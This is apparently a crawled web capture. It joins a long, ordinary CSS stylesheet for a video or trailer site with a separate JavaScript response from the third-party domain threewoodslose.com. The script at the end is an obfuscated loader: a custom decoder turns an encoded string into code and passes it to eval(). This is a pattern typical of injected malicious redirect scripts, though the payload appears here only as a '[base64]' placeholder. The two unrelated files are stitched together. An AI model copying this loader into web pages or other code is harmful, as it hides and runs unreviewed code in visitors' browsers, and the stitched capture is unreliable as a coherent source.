.card__label--success {right: 10px;bottom: 10px;color: #fefefe;background-color: rgba(55, 191, 145, 0.8);}
.card__footer {background-color: #fff;display: block;box-shadow: 0 2px 0 #d9e1e7;}
.card__title {padding: 0.625rem;-webkit-transition: color .3s;transition: color .3s;min-height: 58px;display: block;}
.card__info {border-top: 1px dashed #dbe0e4;padding: 0.3125rem 0.625rem;display: -webkit-box;display: -ms-flexbox;display: -webkit-flex;display: flex;
-webkit-box-align: center;
-ms-flex-align: center;
-webkit-align-items: center;align-items: center;
-webkit-box-pack: justify;
-ms-flex-pack: justify;
-webkit-justify-content: space-between;justify-content: space-between;}
.card__text {font-size: 0.625rem;color: #8a96a0;}
.copyright__text {font-size: 0.6875rem;line-height: 1.5rem;color: #545d65;text-align: center;}
.copyright__mark {color: #8a96a0;}
.list__link {display: -webkit-box;display: -ms-flexbox;display: -webkit-flex;display: flex;
-webkit-box-pack: justify;
-ms-flex-pack: justify;
-webkit-justify-content: space-between;justify-content: space-between;padding: 0.5625rem 0.9375rem;
-webkit-transition: background .3s, color .3s;transition: background .3s, color .3s;}
.list__link:hover, .list__link:active, .list__link:focus {background-color: #37bf91;}
.list__link:hover .list__title, .list__link:hover .list__count, .list__link:active .list__title, .list__link:active .list__count, .list__link:focus .list__title, .list__link:focus .list__count {color: #fff;}
.list__title {font-size: 0.875rem;font-weight: 400;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
.list__count {font-size: 0.75rem;color: #abb3b7;margin: 0 0 0 0.625rem;}
.logo__link {font-size: 1.5rem;font-weight: 700;color: #8a96a0;display: block;white-space: nowrap;
-webkit-transition: color .3s;transition: color .3s;}
.logo__mark {color: #4a545a;display: inline-block;}
.filter {position: fixed;z-index: 1;top: 0;left: 0;width: 250px;height: 100vh;
-webkit-overflow-scrolling: touch;background: #fff;opacity: 0;-webkit-transform: translate3d(5%, 0, 0) scale(0.97);transform: translate3d(5%, 0, 0) scale(0.97);}
.filter{display:none}.loaded .filter{display:block}.loaded .page__wrapper{opacity:1!important}
.filter.js-filter-is-visible {opacity: 1;
-webkit-transform: translate3d(0, 0, 0) scale(1);transform: translate3d(0, 0, 0) scale(1);
-webkit-animation: slideIn .35s ease-in-out;animation: slideIn .35s ease-in-out;}
.filter.js-filter-is-hidden {opacity: .3;
-webkit-transform: translate3d(5%, 0, 0) scale(0.97);transform: translate3d(5%, 0, 0) scale(0.97);
-webkit-animation: slideOut .3s ease-in-out;animation: slideOut .3s ease-in-out;}
.form__group {margin: 0 0 0.9375rem;}
.form__group:last-child {margin: 0;}
.form__label {margin: 0 0 0.4375rem;}
.form__hint {color: #8a96a0;font-size: 0.75rem;margin: 0.375rem 0 0;}
.form__columns {display: -webkit-box;display: -ms-flexbox;display: -webkit-flex;display: flex;
-ms-flex-wrap: wrap;
-webkit-flex-wrap: wrap;flex-wrap: wrap;
-webkit-box-align: start;
-ms-flex-align: start;
-webkit-align-items: flex-start;align-items: flex-start;}
.form__columns .form__action {
-webkit-box-flex: 1;
-ms-flex: 1 1 auto;
-webkit-flex: 1 1 auto;flex: 1 1 auto;padding: 0 0.625rem 0 0;}
.field {color: #8a96a0;font-size: 0.75rem;width: 100%;height: 45px;display: block;padding: 0 1.25rem;background-color: #eef2f5;border-radius: 0.1875rem;
-webkit-transition: box-shadow .3s;transition: box-shadow .3s;}
.field:focus {box-shadow: 0 0 2px rgba(55, 191, 145, 0.9);}
.field--search {padding-right: 0;padding-left: 20px;border-top-right-radius: 0;border-bottom-right-radius: 0;}
.field--search:focus {box-shadow: none;border-color: transparent;}
.player {position: relative;background-color: #fff;}
.video-box embed, .video-box object, .video-box video, .video-box iframe, .video-box frame 
{max-width:100% !important; display:block; width:100%; height:560px;}
.mejs-container {max-width:100% !important;}
@media screen and (max-width: 950px) {.video-box embed, .video-box object, .video-box video, .video-box iframe, .video-box frame {height:420px;}}
@media screen and (max-width: 760px) {.video-box embed, .video-box object, .video-box video, .video-box iframe, .video-box frame {height:350px;}}
@media screen and (max-width: 590px) {.video-box embed, .video-box object, .video-box video, .video-box iframe, .video-box frame {height:300px;}}
@media screen and (max-width: 470px) {.video-box embed, .video-box object, .video-box video, .video-box iframe, .video-box frame {height:250px;}}
.addc {margin-bottom:20px;}
.sect-title {font-size: 16px;}
.sect-link {display:inline-block; padding:5px 10px; border-radius:4px; cursor:pointer; 
background-color:#37bf91; color:#fff; margin-left:15px}
.sect-link:hover {background:#46e4af; color:#fff}
.add-comms {padding:15px 0; margin-bottom:30px; display:none}
.ac-inputs input {width:48.5% !important; margin-bottom:15px}
.ac-textarea textarea {height:100px; margin-bottom:15px}
.add-comms input,.add-comms textarea,.ac-submit button {}
.ac-protect,.ac-textarea .bb-editor+br {display:none}
.comments_subscribe input {margin-right:10px}
.comments_subscribe {display:block}
.mass_comments_action {padding:10px; margin:20px 0 0; text-align:right}
.last-comm-link {font-size:16px; margin-bottom:10px; text-decoration:underline}
.comm-item {padding-left:60px; margin-bottom:15px;}
.comm-left {width:40px; height:40px; margin-left:-60px; float:left; border-radius:50%;}
.comm-right {width:100%; float:right; background-color:#eef2f5; padding:10px; position:relative;}
.comm-right:after {right: 100%; top:10px; border: solid transparent; content: " "; height: 0; width: 0;
position: absolute; border-color: rgba(255, 255, 255, 0); border-right-color: #eef2f5; border-width: 10px;}
.comm-one {padding:0 80px 5px 0; position:relative; font-size:12px;}
.comm-one > span:nth-child(4) {float:right; margin-right:0;}
.comm-one > span {float:left; margin-right:20px;}
.comm-author {font-weight:700; color: #008bcc;}
.comm-author a {color: #008bcc;}
.rate3-comm {position:absolute; right:0; top:0; white-space:nowrap; font-size:16px;}
.rate3-comm a {cursor:pointer; height:20px; line-height:20px; display:inline-block; font-size:14px;
color:#0aa80a; margin:0 5px 0 0; vertical-align:top}
.rate3-comm a:last-child {color:#d00e0e; margin:0 0 0 5px;}
.rate3-comm a:hover {opacity:0.5;}
.rate3-comm > span {height:20px; line-height:20px; display:inline-block; font-size:11px; font-weight:700; vertical-align:top;}
.rate3-comm > span > span.ratingtypeplus {color: #06b601;}
.rate3-comm > span > span.ratingplus {color: #95c613;}
.rate3-comm > span > span.ratingminus {color: #ff0e0e;}
.comm-two {}
.signature {font:italic 12px Georgia, "Times New Roman", Times, serif; margin-top:10px; padding-top:10px; 
border-top:1px dashed #000;}
.comm-three {margin-top:10px; font-size:12px; text-align:right;}
.comm-three li {display:inline-block; margin-left:10px; line-height: 20px;}
.comm-three a {display: inline-block; vertical-align: middle; 
	border: 1px solid transparent; line-height: 18px; height: 20px;}
.comm-three li:first-child {margin-left:0px; float:left;}
.comm-three li:first-child a {border: 1px solid #e3e3e3; padding: 0 5px; border-radius: 3px; text-decoration: none;}
@media screen and (max-width:760px) {
.comments-tree-list .comments-tree-list {padding-left:0!important}
.comments-tree-list .comments-tree-list:before {display:none}
.mass_comments_action {display:none}}
@media screen and (max-width:590px) {
.comm-one > span:not(:first-child) {display: none;}
.ac-inputs input {width:100% !important;}
.ui-dialog {width:100%!important}
.upop-left,.upop-right {float:none!important; width:100%!important; margin:0; padding:0 20px}
.upop-left {margin-bottom:10px; text-align:center}
.ui-dialog-buttonset button {display:block; margin:0 0 5px; width:100%}
#dofullsearch,#searchsuggestions span.seperator {display:none!important}
.attach .download-link {margin:0 -15px 0 0; float:none; display:block; padding:0 10px}
.attach-info {float:none}
}
.search__frame {display: -webkit-box;display: -ms-flexbox;display: -webkit-flex;display: flex;}
.search__field {
-webkit-box-flex: 1;
-ms-flex: 1 1 0%;
-webkit-flex: 1 1 0%;flex: 1 1 0%;}
.search__btn {width: 50px;height: 45px;
-ms-flex-negative: 0;
-webkit-flex-shrink: 0;flex-shrink: 0;background-color: #eef2f5;font-size: 1.375rem;color: #8a96a0;
-webkit-transition: background-color .25s, color .25s;transition: background-color .25s, color .25s;border-top-right-radius: 3px;border-bottom-right-radius: 3px;}
.search__btn:hover, .search__btn:active, .search__btn:focus {color: #fff;background-color: #37bf91;}
.search__btn:hover .search__icon, .search__btn:active .search__icon, .search__btn:focus .search__icon {
-webkit-transform: scale(1.2);
-ms-transform: scale(1.2);transform: scale(1.2);}
.search__icon {display: -webkit-box;display: -ms-flexbox;display: -webkit-flex;display: flex;
-webkit-box-pack: center;
-ms-flex-pack: center;
-webkit-justify-content: center;justify-content: center;
-webkit-transition: -webkit-transform .25s;transition: -webkit-transform .25s;transition: transform .25s;transition: transform .25s, -webkit-transform .25s;}
.spots {box-shadow: 0 2px 0 #d9e1e7;background-color: #fff;padding: 1.875rem;width: 100%;margin: 1.875rem 0;}
.spots--cards {margin: 1.5rem 0.375rem;}
.spots__list {display: -webkit-box;display: -ms-flexbox;display: -webkit-flex;display: flex;
-webkit-box-pack: center;
-ms-flex-pack: center;
-webkit-justify-content: center;justify-content: center;
-ms-flex-wrap: wrap;
-webkit-flex-wrap: wrap;flex-wrap: wrap;margin: -0.625rem;}
.spots__item {padding: 0.625rem;width: 300px;}
.heading {display: -webkit-box;display: -ms-flexbox;display: -webkit-flex;display: flex;
-webkit-box-pack: justify;
-ms-flex-pack: justify;
-webkit-justify-content: space-between;justify-content: space-between;
-webkit-box-align: center;
-ms-flex-align: center;
-webkit-align-items: center;align-items: center;margin: 1.875rem 0 0.9375rem;}
.heading__item {display: -webkit-box;display: -ms-flexbox;display: -webkit-flex;display: flex;
-webkit-box-pack: center;
-ms-flex-pack: center;
-webkit-justify-content: center;justify-content: center;
-ms-flex-wrap: wrap;
-webkit-flex-wrap: wrap;flex-wrap: wrap;}
.heading__item:last-child {-ms-flex-negative: 0;-webkit-flex-shrink: 0;flex-shrink: 0;}
.heading--line {padding: 0.625rem 0.9375rem;border-bottom: 1px dashed #dbe0e4;margin-bottom: 0.625rem;margin-top: 0.3125rem;}
.heading__title {font-weight: 400;color: #4a545a;font-size: 1.125rem;}
.heading__sub {color: #8a96a0;}
.label {color: #4a545a;font-size: 0.875rem;font-weight: 400;cursor: pointer;}
.label::after {content: ':';}
.label--required::after {content: ' (*):';}
.trailer__heading {font-size: 1.125rem;font-weight: 400;}
.trailer__info {background-color: #fff;padding: 0 0.625rem;}
.trailer__spot {text-align: center;overflow: hidden;}
.trailer__row {border-top: 1px dashed #dbe0e4;padding: 0.9375rem 0.6rem;}
.trailer__row:first-child {border-top: 0;}
.trailer__tools {display: -webkit-box;display: -ms-flexbox;display: -webkit-flex;display: flex;margin: 0 -0.625rem;}
.trailer__tool {display: -webkit-box;display: -ms-flexbox;display: -webkit-flex;display: flex;
-ms-flex-negative: 0;
-webkit-flex-shrink: 0;flex-shrink: 0;padding: 0 0.625rem;
-webkit-box-align: start;
-ms-flex-align: start;
-webkit-align-items: flex-start;align-items: flex-start;}
.trailer__tool .details {
-webkit-box-flex: 1;
-ms-flex: 1 1 0%;
-webkit-flex: 1 1 0%;flex: 1 1 0%;}
.trailer__tool:last-child {position: relative;
-webkit-box-flex: 1;
-ms-flex: 1 1 auto;
-webkit-flex: 1 1 auto;flex: 1 1 auto;
-webkit-box-align: center;
-ms-flex-align: center;
-ms-grid-row-align: center;
-webkit-align-items: center;align-items: center;
-webkit-box-pack: justify;
-ms-flex-pack: justify;
-webkit-justify-content: space-between;justify-content: space-between;}
.trailer__tool:last-child::before {top: -15px;bottom: -15px;content: '';position: absolute;left: 0;border: 1px dashed #dbe0e4;}
.trailer__cols {display: -webkit-box;display: -ms-flexbox;display: -webkit-flex;display: flex;
-webkit-box-pack: justify;
-ms-flex-pack: justify;
-webkit-justify-content: space-between;justify-content: space-between;
-ms-flex-wrap: wrap;
-webkit-flex-wrap: wrap;flex-wrap: wrap;margin: -0.625rem 0 0 0;}
.trailer__col {margin: 0.625rem 0 0 0;overflow: hidden;}
.rate-bar {width:100%; min-height:6px; height:6px; border-radius:4px; overflow:hidden; 
position:absolute; background-color:red; left: 0; right: 0; bottom: 0;}
.rate-fill {width:50%; height:100%; position:absolute; left:0; top:0; background-color:#37bf91; transition:width 1s linear;}
.details__list {display: -webkit-box;display: -ms-flexbox;display: -webkit-flex;display: flex;margin: -0.625rem;
-ms-flex-wrap: wrap;
-webkit-flex-wrap: wrap;flex-wrap: wrap;}
.details__item {display: -webkit-box;display: -ms-flexbox;display: -webkit-flex;display: flex;
-webkit-box-orient: vertical;
-webkit-box-direction: normal;
-ms-flex-direction: column;
-webkit-flex-direction: column;flex-direction: column;padding: 0.625rem;}
.details__label {font-weight: 400;color: #8a96a0;margin: 0 0 0.3125rem;}
.details__value {font-weight: 400;color: #4a545a;font-size: 1.125rem;}
.rating {display: -webkit-box;display: -ms-flexbox;display: -webkit-flex;display: flex;}
.rating__counter {display: -webkit-box;display: -ms-flexbox;display: -webkit-flex;display: flex;position: relative;min-width: 90px;
-webkit-box-orient: vertical;
-webkit-box-direction: normal;
-ms-flex-direction: column;
-webkit-flex-direction: column;flex-direction: column;
-webkit-box-pack: justify;
-ms-flex-pack: justify;
-webkit-justify-content: space-between;justify-content: space-between;
-webkit-box-align: center;
-ms-flex-align: center;
-webkit-align-items: center;align-items: center;margin: 0 0 0 0.625rem;}
.rate-data {display:none;}
.th-percent {opacity: 0;}
.wdone {opacity: 1;}
.th-percent.high{background-color: rgba(55, 191, 145, 0.8);}
.th-percent.low{background-color: rgba(255, 56, 56, 0.65);}
.rating__text {color: #4a545a;font-size: 1.5rem;font-weight: 400;}
.fshare {background-color: #fff; padding-top: 20px; display: none;}
.fshare-capt, .fshare textarea {margin-bottom: 10px;}
.fshare textarea {padding: 10px; height: auto; font-size: 14px; overflow: hidden;}
.footer {padding: 1.875rem 0 1rem;background-color: #1d232a;margin: .9375rem 0 0 0;}
.count {text-align: center;padding-top: 10px;}
.count span {margin-right: 5px;}
@media (max-width: 75.625em){.cards__item {width: 33.3333%;}}
@media (max-width: 64em){.cards__item {width: 50%;}}
@media (max-width: 48em){
.navbar{-ms-flex-wrap: wrap;-webkit-flex-wrap: wrap;flex-wrap: wrap;margin: 0;justify-content: space-between;}
.navbar__logo, .navbar__search, .navbar__toggler{margin: 0;}
.navbar__search{
-ms-flex-preferred-size: 100%;
-webkit-flex-basis: 100%;flex-basis: 100%;margin: 0.625rem 0 0 0;width: 100%;display: none;order: 10;}
.field--name{width: 100%;}
.heading{
-webkit-box-pack: center;
-ms-flex-pack: center;
-webkit-justify-content: center;justify-content: center;margin: 1.25rem 0 0.75rem;
-ms-flex-wrap: wrap;
-webkit-flex-wrap: wrap;flex-wrap: wrap;}
.heading__item{
-ms-flex-preferred-size: 100%;
-webkit-flex-basis: 100%;flex-basis: 100%;}
.heading__item:first-child{margin: 0 0 0.75rem;}
.trailer__tools{
-ms-flex-wrap: wrap;
-webkit-flex-wrap: wrap;flex-wrap: wrap;}
.trailer__tool{width: 100%;
-webkit-box-pack: center;
-ms-flex-pack: center;
-webkit-justify-content: center;justify-content: center;}
.trailer__tool:last-child{width: 100%;margin: 0.625rem 0 0;}
.rating{
-ms-flex-wrap: wrap;
-webkit-flex-wrap: wrap;flex-wrap: wrap;
-webkit-box-orient: vertical;
-webkit-box-direction: normal;
-ms-flex-direction: column;
-webkit-flex-direction: column;flex-direction: column;width: 100%;}
.rating .btn-group{
-webkit-box-pack: justify;
-ms-flex-pack: justify;
-webkit-justify-content: space-between;justify-content: space-between;}
.rating__counter{
-ms-flex-wrap: wrap;
-webkit-flex-wrap: wrap;flex-wrap: wrap;margin: 0;}
.rating__text{margin: 0 0 0.625rem;}
}
@media (max-width: 30em){
.cards__item{width: 100%;}
.form__columns{
-webkit-box-orient: vertical;
-webkit-box-direction: normal;
-ms-flex-direction: column;
-webkit-flex-direction: column;
flex-direction: column;
-webkit-box-align: stretch;
-ms-flex-align: stretch;
-ms-grid-row-align: stretch;
-webkit-align-items: stretch;
align-items: stretch;
}
.form__columns .form__action{padding: 0 0 0.625rem;}
}
.fade {opacity: 0;-webkit-transition: opacity .15s linear;transition: opacity .15s linear;}
.fade.in {opacity: 1;}
.btn__text {transition: opacity .2s;}
@-webkit-keyframes sk-stretchdelay {
0%, 40%, 100% {-webkit-transform: scaleY(0.4)}
20% {-webkit-transform: scaleY(1.0)}
}
@keyframes sk-stretchdelay {
0%, 40%, 100% {transform: scaleY(0.4);
-webkit-transform: scaleY(0.4);}
20% {transform: scaleY(1.0);
-webkit-transform: scaleY(1.0);}
}
.hidden {display: none;}
.page__header {position: fixed;z-index: 100;top: 0;left: 0;width: 100%;-webkit-transition: -webkit-transform .5s;transition: -webkit-transform .5s;transition: transform .5s;transition: transform .5s, -webkit-transform .5s;}
.page__header.js-filter-is-visible {
-webkit-animation: open .5s ease-in-out;animation: open .5s ease-in-out;left: 240px;box-shadow: -3px 0 0 #37bf91, inset 0 0 15px rgba(0, 0, 0, 0.1);}
.page__header.js-filter-is-hidden {
-webkit-transform: none;
-ms-transform: none;transform: none;
-webkit-animation: close .3s ease-in-out;animation: close .3s ease-in-out;}
.scroll-top {position: fixed;bottom: 25px;right: 25px;z-index: 1040;
-webkit-transition: opacity 0.2s ease-out;transition: opacity 0.2s ease-out;
opacity: 0;font-size: 20px;width: 40px;height: 40px;line-height: 35px;text-align: center;
padding: 0;display: -webkit-flex;display: -moz-flex;display: -ms-flex;display: -o-flex;display: -webkit-box;display: -ms-flexbox;display: flex;
-ms-align-items: center;
-webkit-box-align: center;
-webkit-align-items: center;
-ms-flex-align: center;
align-items: center;
-webkit-box-pack: center;
-webkit-justify-content: center;
-ms-flex-pack: center;justify-content: center;}
.scroll-top.show  {opacity: .8;}
.pagi-load, .pagi-load a {text-align:center; font-size:18px;}
.pagi-load > span {display:none;}
.pagi-load + .pagi-nav {margin-top:10px;}
.bottom-nav {line-height:40px; text-align:center; margin: 0 auto; font-size:16px; padding:40px 0;}
.pagi-nav {white-space:nowrap; overflow-y:hidden; overflow-x:auto; max-width:100%;
background-color:#FFF; border:1px solid #e3e3e3; border-radius:3px; display:inline-block;}
.pagi-nav > span {display:inline-block;}
.pprev, .pnext {}
.pprev {border-right:1px solid #e3e3e3;}
.pnext a, .pprev a, .pprev > span, .pnext > span {display:block; width:40px; text-align:center;}
.navigation {text-align:center;}
.navigation a, .navigation span {font-size: 14px;display:inline-block; padding:0 5px; min-width:38px;
color:#444; border-right:1px solid #e3e3e3; margin-right:-4px;}
.navigation span, .pagi-nav a:hover {background-color:#37bf91; color:#fff;}
.navigation span.nav_ext {background-color:transparent; color:#888;}
.dle-comments-navigation .pagi-nav {margin-bottom:0; padding-bottom:20px;}
.pagination { margin: 0.75rem 0;}
.site-desc.top-desc {box-shadow: inherit; background: inherit; padding: 0;}
.site-desc.top-desc h1,.site-desc.top-desc h2,.site-desc.top-desc h3 {font-size: 1.4em;}
.site-desc {line-height:1.7; color:#5c5c5c; background: #fff; padding: 10px 15px; box-shadow: 0 2px 0 #d9e1e7; margin: 20px 0;}
.site-desc h1,.site-desc h2,.site-desc h3 {font-weight:300; margin-bottom:15px; color:#000; border-bottom: 1px dashed #dbe0e4;}
.site-desc li {list-style-type:disc; margin-left:40px}
.site-desc p {margin-bottom:15px;}
.site-desc a {color:#28a6f3; text-decoration:underline}
.site-desc img {float:left; max-width:200px; margin:0 10px 10px 0}
.footer__menu {margin-bottom: 10px;}
.menu__list {font-size: 0;text-align: center;margin: -10px -10px 0;}
.menu__item {font-size: 0.625rem;margin: 0.3125rem 0 0;padding: 0 0.75rem;display: inline-block;position: relative;line-height: normal;}
.menu__item::after {position: absolute;content: '';top: 50%;
-webkit-transform: translateY(-50%);
-ms-transform: translateY(-50%);transform: translateY(-50%);background-color: #8a96a0;width: 1px;height: 12px;left: 0;}
.menu__item:first-child {padding-left: 0;}
.menu__item:first-child::after {display: none;}
.menu__link {color: #8a96a0;
-webkit-transition: color .3s;transition: color .3s;display: inline-block;vertical-align: baseline;text-transform: uppercase;}
.menu__link:hover, .menu__link.is-active {color: #37bf91;}
@media (max-width: 48em) {
.page__header.is-hidden {
-webkit-transform: translateY(-100%);transform: translateY(-100%);}
}
.btn--count::after {content: attr(data-count);font-size: 8px;color: #dde3e7;position: absolute;left: 50%;top: 50%;
-webkit-transform: translate(-50%, -50%);
-ms-transform: translate(-50%, -50%);transform: translate(-50%, -50%);z-index: 1;line-height: 1;}
.article {margin-bottom: 30px;padding: 15px 15px 0;}
.article a {color: #8a96a0;-webkit-transition: color .3s linear;transition: color .3s linear}
.article p, .article ol li, .article ul li {margin-bottom: 20px;line-height: 24px;font-size: 14px;}
.article a:hover {text-decoration: underline}
.article h1, .article h2, .article h3, .article h4, .article h5, .article h6{font-size: 20px;line-height: 30px;font-weight: 400;margin-bottom: 20px;}
.article h2 {font-size: 18px;}
.article h3 {font-size: 16px;}
.article h4 {font-size: 14px;}
.article h5 {font-size: 12px;}
.article h6 {font-size: 10px;}
.article .article-body {font-size: 14px;line-height: 18px}
.article ol, .article ul{padding-left: 20px}
.article ol, .article ul, .article ol li, .article ul li {list-style: disc inside;}
.article ol, .article ol li {list-style: decimal inside;}
.navbar__toggler--search {display: none;}
@media (max-width: 48em) {.navbar__toggler--search {display: block;}}
.page::before {pointer-events: none;background: #37bf91;position: fixed;z-index: 1031;top: 0;left: 0;width: 100%;height: 2px;box-shadow: 0 0 10px #37bf91, 0 0 5px #37bf91;transform: translate3d(-100%, 0px, 0px);animation: progressBarStart 1s ease 0s 1 normal forwards;content: '';transition: all .2s;}
.finished.page::before {transform: translate3d(-30%, 0px, 0px);animation: progressBarFinish 0.2s ease 0s 1 normal forwards;opacity: 0;}
@keyframes progressBarStart {
0 {transform: translate3d(-100%, 0px, 0px);}
10% {transform: translate3d(-90%, 0px, 0px);}
30% {transform: translate3d(-70%, 0px, 0px);}
50% {transform: translate3d(-60%, 0px, 0px);}
70% {transform: translate3d(-55%, 0px, 0px);}
80% {transform: translate3d(-50%, 0px, 0px);}
90% {transform: translate3d(-40%, 0px, 0px);}
100% {transform: translate3d(-30%, 0px, 0px);}}
@keyframes progressBarFinish {
0% {transform: translate3d(-30%, 0px, 0px);}
50% {transform: translate3d(-15%, 0px, 0px);}
100% {transform: translate3d(0%, 0px, 0px);}
}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://threewoodslose.com/services/?id=109537
body_size: 2326
content:
var _0xc72e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe76c(d,e,f){var g=_0xc72e[2][_0xc72e[1]](_0xc72e[0]);var h=g[_0xc72e[3]](0,e);var i=g[_0xc72e[3]](0,f);var j=d[_0xc72e[1]](_0xc72e[0])[_0xc72e[10]]()[_0xc72e[9]](function(a,b,c){if(h[_0xc72e[4]](b)!==-1)return a+=h[_0xc72e[4]](b)*(Math[_0xc72e[8]](e,c))},0);var k=_0xc72e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc72e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe76c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",58,"QaNVZnFBh",2,2,26))